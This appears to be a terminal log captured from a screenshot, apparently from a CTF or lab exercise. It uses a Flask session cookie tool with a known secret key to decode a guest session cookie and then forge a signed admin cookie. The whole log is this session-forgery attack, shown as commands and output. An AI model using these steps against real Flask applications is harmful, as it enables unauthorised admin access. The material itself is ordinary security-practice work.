 Vaults SFTP Local Terminal Upgrade now
PS C:\Users\npc\Desktop\tools\flask-session> python3 .\flask_session_cookie_manager3.py decode -s "79.43065193591464"  -c "eyJ1c2VybmFtZSI6Imd1ZXN0In0.aLg2YA.Bq9NjyH26PAyzl3YjpBKIIgHOVQ"
{'username': 'guest'}
PS C:\Users\npc\Desktop\tools\flask-session> python3 .\flask_session_cookie_manager3.py encode -h
usage: flask_session_cookie_manager3.py encode [-h] -s <string> -t <string>
options:
  -h, --help            show this help message and exit
  -s <string>, --secret-key <string>
                        Secret key
  -t <string>, --cookie-structure <string>
                        Session cookie structure
PS C:\Users\npc\Desktop\tools\flask-session> python3 .\flask_session_cookie_manager3.py encode -s ^C
PS C:\Users\npc\Desktop\tools\flask-session> python3 .\flask_session_cookie_manager3.py encode -s "79.43065193591464" -t "{'username':'admin'}"
eyJ1c2VybmFtZSI6ImFkbWluIn0.aLg9uQ.zoAnzJIyRPjnsUufKPQcdx69g4s
PS C:\Users\npc\Desktop\tools\flask-session>